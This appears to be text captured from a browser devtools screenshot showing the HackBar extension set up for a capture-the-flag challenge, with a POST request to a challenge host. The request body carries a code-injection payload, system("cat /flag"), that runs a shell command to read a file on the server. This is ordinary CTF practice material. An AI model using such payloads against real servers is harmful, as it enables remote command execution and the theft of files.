 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-52b6796b-5cea-4f25-a876-607f73d787d4.challenge.ctfplus.cn/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=system("cat /flag");
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value